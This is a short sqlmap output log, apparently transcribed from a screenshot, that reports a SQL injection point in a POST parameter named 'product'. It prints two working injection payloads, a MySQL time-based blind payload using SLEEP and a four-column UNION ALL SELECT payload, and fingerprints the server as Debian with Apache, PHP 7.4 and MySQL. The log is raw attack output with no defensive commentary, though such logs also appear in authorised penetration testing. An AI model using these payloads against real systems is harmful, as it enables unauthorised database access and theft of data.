 sqlmap identified the following injection point(s) with a total of 68 HTTP(s) request
s:
---
Parameter: product (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: product=test' AND (SELECT 8649 FROM (SELECT(SLEEP(5)))XpSO) AND 'HKqE'='
HKqE

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: product=test' UNION ALL SELECT CONCAT(0x7170787a71,0x6d45747a537655444b5
648497865615555626261534b7a456c714f5079635678575876444a566e4b,0x7170786a71),NULL,NULL
,NULL-- -
---
[21:43:21] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.54, PHP 7.4.33
back-end DBMS: MySQL >= 5.0.12